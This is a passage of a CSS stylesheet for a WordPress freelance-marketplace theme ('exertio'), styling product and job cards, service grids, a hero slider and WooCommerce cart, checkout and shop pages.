	position:relative;
	overflow:hidden;	
}
.fr3-job-text ul.lists li {
	color:#777;	
	font-size:14px;
}
.fr3-job-detail .fr3-job-text .follow {
	position:absolute;
	bottom:0;
	right:0;
	background-color:#f5f5f5;
	padding: 5px 15px;
	font-size: 14px;
	border-radius: 4px	;
	color: #777;
}
.fr3-job-detail .fr3-job-text .follow i {
	margin-right:5px;	
}
.fr3-job-detail .fr3-job-text .follow.active {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-details {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position: relative;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-img img {
	max-width: 100px;
	border-radius: 50%;
}
.fr3-main-product {
	text-align:center;	
}
.fr3-main-product .fr3-product-img {
	text-align: center;
	margin-bottom: 15px;
	display: flex;
	justify-content: center;	
}
.fr3-main-product .fr3-product-text {
	overflow: hidden;
}
.fr3-main-product .fr3-product-text p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr3-main-product .fr3-product-text p a {
	color:#777;	
}
.fr3-main-product .inline-style {
	overflow: hidden;
	width: 100%;
	display: inline-block;
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	margin-top: 10px;
}
.fr3-product-detail-box {
	padding: 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	background-color: #fff;
	position: relative;
	margin-bottom:30px;
	overflow:hidden;
	border-radius:4px;
	text-align: center;
}
.fr3-main-product .fr3-product-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	line-height: 30px;
}
.fr3-main-product .fr3-product-text h3 a {
	color:#242424;	
}
.fr3-product-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 4px 16px;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: .6s;
	display: inline-block;
}
.fr3-product-skills a:hover {
	color: #242424;
}
.fr3-product-skills a.hide {
	display:none;	
}
.fr3-product-skills.active a.hide {
	display:inline-block;	
}
.fr3-product-skills {
	margin-top: 10px;
}
ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr3-product-price ul li {
	background-color: #f8f8fa;
	width: 45%;
	margin-right: 5%;
	float: left;
	text-align: center;
	padding: 10px;
	border-radius: 4px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.fr3-product-price ul li:last-child {
	margin-right: 0;
}
.fr3-product-price {
	overflow: hidden;
	margin-bottom: 15px;
}
.fr3-product-price ul {
	position:relative;
	overflow:hidden;
	display: flex;
	text-align: center;
	justify-content: center;	
}
.fr3-product-price p {
	color: #242424;
	margin-bottom: 0px;
	font-size: 16px;
}
.fr3-product-price p span.text {
	display:block;
}
.fr3-product-price span.review-count {
	font-size: 14px;
	color: #777;
	display:block;
}
.fr3-product-btn {
	margin-top: 15px;
	text-align: center;
}
.fr3-product-btn .btn {
	padding: 10px 20px;
	font-size: 14px;
	color: #fe696a;
	border-color: #fe696a;
	background-color: transparent;	
}
.fr2-text-center p {
	color: #777;
	font-size: 14px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.fr2-text-center p svg {
	margin-right:10px;
}
.fr2-text-center {
	text-align: center;
}
.fr3-product-detail-box .fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-detail-box .fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-icons .features-star {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-icons .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
	transform: rotate(90deg);
}
.fr3-grid-box {
	margin-bottom: 30px;
	background-color: #fff;
	padding: 15px;
	border-radius:4px;
	position: relative;
    overflow: hidden;
}
.fr3-grid-box .features-star::before  {
	z-index:9;	
}
.fr3-grid-box .features-star i {
    font-size: 12px;
    position: absolute;
    left: 2%;
    top: 2%;
    color: #fff;
	z-index:99;
}
.fr3-job-detail .fr3-job-text span.name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text span.name i.verified {
	background-color:#559250;	
}
.fr3-details .features-star i {
	color: #fff;
	font-size: 12px;
}
.fr3-product-icons .features-star i {
	left: auto;
	right:7px;

}
.fr3-grid-text p {
	color: #777;
	font-size: 14px;
}
.fr3-grid-text p a {
	color:#777;	
}
.fr3-grid-text h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr3-grid-text .btn-theme {
	width: 100%;
}
.fr3-grid-text {
	padding: 20px 15px;
	padding-bottom: 10px;
	padding-top: 40px;
}
.fr3-box-img {
	position: relative;
	max-height: 150px;
	height: 150px;
	border-radius:4px;
}
.fr3-box-user-profile {
	position: absolute;
	bottom: -20%;
	left: 15px;
	background-color: #FFF;
	border-radius: 50%;
	border: 5px solid #FFF;
}
.fr3-box-img .fr3-box-user-profile img {
	max-width: 50px;
	border-radius: 50%;
}
.fr3-grid-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 10px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-grid-text p i.verified {
	background-color:#559250;	
}
.fr3-box-img img {
	border-radius: 6px;
}
.fr3-box-icons {
	position: absolute;
	bottom: -20px;
	right: 14px;
}
.fr3-box-icons i {
	background-color: #FFF;
	padding: 10px;
	border-radius: 20px;
	font-size: 14px;
	vertical-align: revert;
}
.fr3-box-icons .following i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-main-product .fr3-product-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 6px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-main-product .fr3-product-text p i.verified{
	background-color:#559250;	
}
.fr3-product-price p i {
	color: #fe696a;
	margin-right: 5px;
}
.fr-btn-grid a {
	color: #fe696a;
}
.fr-btn-grid {
	color: #fe696a;
	position: relative;
	overflow: hidden;
	padding-left: 15px;
}

.res-us-profile img {
	max-width: 80px;
border-radius: 60px;
}

.res-us-profile{
	float: left;
	margin-right: 15px;
}

.res-us-details{
	background: #fff;
	padding: 20px;	
	position: relative;
	overflow: hidden;	
	border-radius: 6px;	
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom: 30px;
	display:flex;
}

.res-us-product{
	overflow: hidden;
	padding-right:10px;
}

.res-us-inline{
	float: right;
	padding-left: 20px;
	border-left: 1px solid #e9e9e9;
	width:30%;
}

.res-us-inline p{
	display:inline-block;
	font-size:14px;
}
.res-us-inline li i {
	color:#fe696a;
	margin-right:5px;	
}

.res-us-skills{
	float: left;
	width: 70%;
}

.res-us-product ul li{
	float: left;
	margin-right: 20px;
}

.res-us-product h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 4px;	
	overflow: hidden;
	margin-top: 4px;
	width: 100%;	
}

.res-us-product h3 a{
	color: #242424;
}

.res-us-product ul li span{
	font-size: 14px;
	color: #777;
}

.res-us-product ul li span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}
.res-us-product ul li span i.verified {
	background: #559250;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}

.res-us-product p.price {
	font-size: 20px;
	margin: 0;
	color: #fe696a;
	font-weight:500;
	display:flex;
}

.res-us-product p.price strong{
	font-size: 12px;
	font-weight: normal !important;
	color: #777;
	margin-left: 5px;
}
.res-us-product p.price small {
	margin-left:5px;
	color:#777;
	font-size:12px;	
}
.res-us-product p.desc {
	font-size:14px;
	margin-top:10px;	
}
.res-us-exp a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 5px 12px;
	border-radius: 3px;
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
	transition: .6s;
}

.res-us-exp a:hover{
	color: #242424;
}
.res-us-exp a.hide {
	display:none;	
}
.res-us-exp.skills.active .hide {
	display:inline-block;	
}
.res-us-exp.skills.active a {
	margin-bottom:10px;	
}

.res-us-exp{
	margin-top: 15px;
}

.res-us-exp a:last-child{
	margin-right: 0;
}

.res-us-product ul li span img {
vertical-align: text-top;
margin-right: 6px;	
}

.res-us-inline ul li {
	margin-bottom: 10px;
}
.res-us-inline ul li:last-child {
	margin-bottom:0;
}

.res-us-inline span {
	font-size: 14px;
	color: #777;
	display: inline-block;
}

.res-us-inline p .btn-theme {
	color: #fff;
	border: none;
	padding: 8px 28px;
	display:block;
	font-size:14px;
}

.res-us-inline span i.fa-heart {
	background-color: #f5f5f5;
	color: #777;
	padding: 12px 14px;
	text-align: center;
	vertical-align: middle;
	border-radius: 4px;
	margin-right: 10px
}
.res-us-inline span .fav i {
	color:#FFF;
	background-color:#fe696a;
}
.res-us-inline .fr1-top-content {
	margin-top: 10px;
	display: flex;
	flex-direction: row;
}
.res-us-inline .fr1-top-content p {
	display: block;
	width: 100%;	
}

.res-us-details .features-star {
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
}

.res-us-details .features-star::before {
    content: '';
    border-width: 22px;
    border-style: solid;
    border-color: #E52D27 #E52D27 transparent transparent;
    position: absolute;
    top: 0;
    left: 0;
}

.res-us-details .features-star i {
	color: #fff;
	position: relative;
	padding: 4px 10px;
	font-size: 12px;
	float: right;
}


.fr-latest-img img{
	width: 100%;
}

.fr-latest-details {
	display: flex;
	flex-direction:column;
	overflow: hidden;
	padding-top: 15px;
}

.fr-latest-details .fr-latest-bottom p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-details .fr-latest-bottom {
	border-top:1px solid #ebebeb;
	padding-top: 10px;
	margin-top:15px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-latest-details .fr-latest-bottom .save_service.active i {
	color:#fe696a;	
}
.fr-latest-details .fr-latest-bottom .save_service i {
	display:flex;
	align-self: center;
	color:#DDD;
}
.fr-latest-grid {
	background-color: #fff;
	padding: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom:30px;
	border-radius:4px;
}

.fr-latest-details p span{
	color: #fe696a;
	font-weight: 500;
	font-size: 18px;
	margin-left: 5px;
	vertical-align: baseline;
}

.fr-latest-img{
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.fr-latest-content-service {
	position:relative;	
}
.fr-latest-content-service .fr-latest-profile {
	position:relative;
	overflow:hidden;
	margin-bottom:10px;	
}
.fr-latest-content-service .fr-latest-profile .user-image {
	float: left;
	margin-right: 10px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data {
	display:inline-block;
	line-height: 30px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name  {
	color:#242424;
	line-height: 30px;
	font-size:14px;
}

.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i {
	background-color:#DDD;
	color:#FFF;	
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i.verified {
	background-color:#559250;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-member {
	color:#777;	
}
.fr-latest-content-service p {
	margin-bottom: 10px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
}
.fr-latest-content-service p a {
	color:#242424;
	text-transform:capitalize;
}
.fr-latest-content-service p a:hover {
	color:#fe696a;
}
.fr-latest-content-service span.reviews {
	color: #777;
	font-size: 14px;
	display:block;
}

.fr-latest-content-service span.reviews i{
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-content-service a.queue {
	font-size:14px;
	color:#777;
	margin-bottom: 5px;
	display: block;	
}

.fr-latest-content-service img {
	max-width: 30px;
	border-radius: 50%;
}

.fr-latest-btn span{
background: #E52D27;
color: #fff;
position: relative;
font-size: 14px;
padding: 7px 12px;
border-radius: 4px;
font-weight: 400;
	display: inline-block;
}

.fr-latest-btn{
	position: absolute;
	top: 10px;
	left: 10px;	
}
.extra-features {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	padding: 20px;
	background-color: #FFF;
	border-radius:0 0 4px 4px;
}
.extra-features ul li {
	display:inline-block;
	width:32%;	
}
.extra-features ul li span {
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
}
.extra-features ul li span small {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: uppercase;	
}
.extra-features ul li img {
	border-radius:50%;
	padding:8px;
	width:50px;	
	margin-right:10px;
}
.extra-features ul li:first-child img {
	background-color:#a64ca6;
}
.extra-features ul li:nth-child(2) img{
	background-color:#ff2f2f;
}
.extra-features ul li:nth-child(3) img{
	background-color:#00b800;
}
.related-posts {
	position:relative;
	padding: 30px;
	background-color: #FFF;
	margin-top:30px;
	border-radius:4px;
}
.related-posts .fr-top-contents {
	border:1px solid #ebebeb;
	box-shadow:none;	
}
.related-posts .owl-nav {
	position: absolute;
	top: -40%;
	right: 0;
	margin: 0;	
}
.related-posts .fr-top-contents {
	margin-bottom:0;
}
.related-posts .owl-nav i {
	background-color:#fe696a;
	padding:12px;
	color:#FFF;	
	border-radius:4px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.related-posts .owl-nav i:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color: #FFF;	
}

.white.category-grid-box-1 img {
	width: 100%;
	height: 100%;
	position: absolute !important;
	top: 0;
	left: 0;
	object-fit: cover;
}
.category-grid-box-1 .image {
    height: 195px; 
}

/*WOOCOMMERCE CSS*/
.exertio-woo-notifications.woocommerce-error {
    margin-top: 50px;
margin-bottom: 0;
}
.exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 , .exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 a{
    margin-bottom: 10px;
    color: #20292f;
}

.exertio-cart .woocommerce-cart-form .form-control {

    height: 49.6px;
}
.exertio-cart .woocommerce-cart-form .btn-outline-secondary {
	padding: 12px 30px;
	border-radius: 4px;
}

.woocommerce .exertio-cart .cart-collaterals .cart_totals, .woocommerce-page .exertio-cart .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
    padding: 20px;
}
.woocommerce .exertio-cart .woocommerce-cart-form__cart-item .product-thumbnail  img{
    width: 90px;
}

.woocommerce .exertio-cart  ul#shipping_method .amount {
    float: right;
    font-weight: normal;
}
.woocommerce .exertio-cart .shipping-calculator-button {
    font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row label {
    display: block;
    margin-bottom: 5px;
    color: #20292f;
    padding: 0 0 10px 0;
    line-height: inherit;
    font-weight: 500;
	font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper {
    display: block;
    width: 100%;
}

.woocommerce .exertio-checkout form .form-row {
    padding: 0;
    margin: 0 0 20px;
}

.woocommerce .exertio-checkout .blog-sidebar  {
    padding-left:  25px;
    top: 0;
}
.woocommerce .exertio-checkout .entry-left::before {
    background: #fff;
   
}

.woocommerce .exertio-checkout ul#shipping_method .amount {
    float: right;
}
.woocommerce .exertio-checkout .woocommerce-cart #payment, .woocommerce .exertio-checkout .woocommerce-checkout #payment, .woocommerce .exertio-checkout #add_payment_method #payment {
    background: #edeff8;
    border-radius: 0;
}
.woocommerce .exertio-checkout table.shop_table {

    margin: 20px -1px 24px 0;

    border-radius: 0;
}
.prop-coupon-btn .btn {
    padding: 13.61px 25px;
}

.woocommerce .exertio-checkout .woocommerce-billing-fields h3 {
    display:none;
}

.woocommerce .exertio-checkout .woocommerce-shipping-fields h3{
    margin-top: 30px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper textarea{
    height:200px;
}

.woocommerce .exertio-checkout .select2-container .select2-selection--single .select2-selection__clear {
    margin-right: 10px;
}
.woocommerce .exertio-checkout .woocommerce-terms-and-conditions-wrapper {
    margin-bottom: 15px;
}
.woocommerce .exertio-thanksyou {
    background: #f7f8fc;
}
.woocommerce .exertio-thanksyou p {
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block {
    background: #fff;
    padding: 15px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    box-shadow: 0 3px 15px rgba(0,0,0,.05);
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block .icon {
    width: 3rem;
    height: 3rem;
    max-width: 100%;
    flex: 0 0 auto;
    margin-right: 15px;
    display: inline-flex;
    padding: 7px;
    text-align: center;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
}
.woocommerce .exertio-thanksyou  .gradient-1 {
    background: #3398fb;
    background: -moz-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: -webkit-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: linear-gradient(to right, #3398fb 0%, #8553ee 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3398fb', endColorstr='#8553ee', GradientType=1);
}
.woocommerce .exertio-thanksyou  .icon i, .woocommerce .exertio-thanksyou  .icon svg {
    font-size: 20px;
    color: #fff;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h5 {
    color: #a1a8c3;
    margin: 0;
    font-weight: normal;
    font-size: 14px;
	text-transform:uppercase;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h2 {
    margin: 0px;
    font-size: 14px;
	line-height: 30px;
	word-wrap: anywhere;
}

.woocommerce .exertio-thanksyou .gradient-9 {
    background: linear-gradient(87deg, #f5365c 0, #f56036 100%);
}
.woocommerce .exertio-thanksyou .gradient-4 {
    background: #23bdb8;
    background: -moz-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: -webkit-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23bdb8', endColorstr='#43e794', GradientType=1);
}
.woocommerce .exertio-thanksyou .gradient-5 {
    background: #9a56ff;
    background: -moz-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: -webkit-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: linear-gradient(135deg, #9a56ff 0%, #e36cd9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9a56ff', endColorstr='#e36cd9', GradientType=1);
}

.woocommerce .exertio-thanksyou .woocommerce-order-details__title , .woocommerce .exertio-thanksyou .woocommerce-order-downloads__title{
    margin-bottom: 30px;
	margin-top:0;
}
.woocommerce .exertio-thanksyou .woocommerce-order-details {
    margin-bottom: 0;
}
.woocommerce .exertio-thanksyou table.shop_table th {

    color: #20292f;
}
#prop_submission .custom-alert__heading {
    margin-bottom: 0px;
}
.woocommerce .woocommerce-breadcrumb {
    display:none;
}
.woocommerce  .exertio-shop ul.products li.product .onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 12px;
    right: 12px;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 700;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: auto;
}
.woocommerce .exertio-shop-detail span.onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 30px;
    right: auto;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 500;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: 30px;
}


.woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop ul.products li.product h3 ,  .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop-detail ul.products li.product h3{
    padding: inherit;
    margin-bottom: 5px;
    font-size: 20px;
}


.woocommerce .exertio-shop ul.products li.product .price del , .woocommerce .exertio-shop-detail ul.products li.product .price del         , .woocommerce .exertio-shop-detail div.product p.price, .woocommerce .exertio-shop-detail div.product p.price del, .woocommerce .exertio-shop-detail div.product span.price del {
 color:tomato;
}
.woocommerce .exertio-shop  ul.products li.product .price , .woocommerce .exertio-shop-detail  ul.products li.product .price{
    color: #000;
    display: block;
    font-weight: 400;
    margin-bottom: 0;
    font-size: 16px;
}

.woocommerce .exertio-shop-detail  div.product p.price, .woocommerce .exertio-shop-detail  div.product span.price{

    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 19px;
}

.woocommerce .exertio-shop ul.products li.product .price ins , .woocommerce .exertio-shop-detail ul.products li.product .price ins{
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    color: #000;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color:#fff;
     font-weight: normal;
    text-transform: capitalize;
}
.woocommerce .exertio-shop nav.woocommerce-pagination  {
	float:right;	
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li {
	position: relative;
	display: block;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #fe696a;
	float: inherit;
	margin-right:10px;
	border-radius:4px;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul {
    display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
	border: none;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a:focus, .woocommerce .exertio-shop nav.woocommerce-pagination ul li a:hover, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span.current {
    color: #fff;
	background-color:#fe696a;
    
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span {
    padding: 12px 15px;
	color:#242424;
	border-radius:4px;
   
}

.woocommerce .exertio-shop .select2-container .select2-selection--single {
   
    width: 230px;
}

 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
 margin-top: 10px;    
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs .panel h2{
    margin-bottom: 20px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail .related.products h2 {
    margin-bottom: 30px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail div.product .product_title {
    font-size: 26px;
    margin-bottom: 10px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating {
    margin-bottom: 5px;
    color: orange;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce  .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-details__short-description p {
    margin-top: 10px;
}
.woocommerce .exertio-shop-detail div.product form.cart {
    margin-bottom: 10px;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail .quantity .qty {
    height: 42px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
	margin: auto;
}

.woocommerce .exertio-shop-detail div.product .product_meta span:not(.sku){
    display: block;
    font-weight: 700;
	color: #20292f
}
.woocommerce .exertio-shop-detail div.product .product_meta span a {
     font-weight: normal;
}

.woocommerce .exertio-shop-detail div.product p.stock {
    font-size: inherit;
    padding-top: 5px;
    font-weight: 700;
    color: green;
}
.woocommerce .exertio-shop-detail div.product p.stock.out-of-stock {
    color:red;
}

.woocommerce .exertio-shop-detail .comment-form .comment-form-author,  .woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    width: calc(50% - 0.5rem);
    float: left;
}
.woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    margin-left: 1rem !important;
}
.woocommerce .exertio-shop .star-rating span {
    color: orange;
}
.woocommerce .exertio-shop  .products .star-rating {
    margin: 0 ;
    float: right;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail ul.flex-direction-nav {
    position: absolute;
    top: 30%;
    z-index: 5;
    width: 100%;
    left: 0;
    margin: 0;
    padding: 0px;
    list-style: none;}

.woocommerce .exertio-shop-detail li.flex-nav-prev {float: left;}
.woocommerce .exertio-shop-detail li.flex-nav-next {float: right;}
.woocommerce .exertio-shop-detail a.flex-next {visibility:hidden;}
.woocommerce .exertio-shop-detail a.flex-prev {visibility:hidden;}

.woocommerce .exertio-shop-detail a.flex-next::after {
	visibility:visible;content: '\f054';
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-size: 20px;   
	font-weight: bold;
}
.woocommerce .exertio-shop-detail a.flex-prev::before {
    visibility:visible;
    content: '\f053';
	font-family: 'Font Awesome 5 Free';   
	margin-left: 10px;
	font-size: 20px;
	font-weight: bold;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a {
	color: #ccc;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a:hover {
	text-decoration: none;
}

.woocommerce .exertio-shop-detail div.product div.images .woocommerce-product-gallery__trigger {
    top: 30px;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs {
    margin: 10px 0;
    padding: 0;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li {
    width: 19.24%;
    margin-right: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li img {
    margin-bottom: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li:nth-child(5n+0) {
 margin-right: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear:inherit;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating a {
    color: #6d7c90;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) th {
    background-color: #f8f8f8;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) tbody td {
    background-color: #fdfdfd;
}
.woocommerce .exertio-shop-detail #reviews #comments ol.commentlist {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail .star-rating span , .woocommerce .exertio-shop-detail  p.stars a {
    color: orange;
}
.woocommerce .exertio-shop-detail .woocommerce-review__author {
    font-size: 16px;
}

.woocommerce .exertio-shop-detail #content div.product div.summary, .woocommerce .exertio-shop-detail div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    width: 50%;
}

.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label a{
    color: #20292f;
    font-weight: 700;
}
.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label {
    margin-bottom:0;
}
.woocommerce .exertio-shop-detail div.product form.cart table {
    width: 100%;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}
.woocommerce .woocommerce-result-count {
    margin: 15px 0;
}
.box-shadow-lg {
    box-shadow: 0 .3rem 1.525rem -.375rem rgba(0,0,0,.1) !important;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
ins, mark {
    background: #007acc;
    color: #fff;
    padding: .125em .25em;
    text-decoration: none;
}
#review_form_wrapper .comment-reply-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	display: inline-block;
	margin-top: 20px;	
}
.woocommerce table.shop_table th {
	border:none;
	font-weight:500;	
}
.woocommerce table.shop_table tfoot th {
	font-weight:500;	
}
.woocommerce table.shop_table td {
	border:none;
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 9px 12px;
    vertical-align: middle;
    line-height: 1.5em;
	font-size:14px;
}
.exertio-checkout #order_review_heading {
	font-size:18px;
	margin:0;	
}
#exertio-carousal {
	min-height:750px;
}
.hero-slider {
	position: absolute;
	top: 0;
	width:100%;
	z-index: 9;
	min-height: 750px;
}
.hero-slider .fr-hero3-srch ul li {
    margin-right: 0;
}
.hero-slider .fr-hero3-srch {
    border-radius: 50px;
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit button {
    border-radius: 50px;
    padding: 15px 30px;
}
.hero-slider .fr-hero3-srch ul li input {
	border: none !important;
}
.hero-slider .fr-hero3-srch ul li input.form-control:focus {
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit {
    top: 4px;
    right: 5px;
}
.hero-slider .fr-hero3-text {
    float: right;
	text-align: left;
	margin-right: 0;
	margin-left: 15px;
}
.hero-slider .fr-hero3-video {
    margin-top: 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.hero-slider .fr-hero3-content h1 {

    font-size: 54px;
    font-weight: 700;
    margin-top: 0;
    line-height: 1.2em;
	margin-bottom:20px;
}
/*PRICING 2 SECTION*/
.exertio-pricing-2-main {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
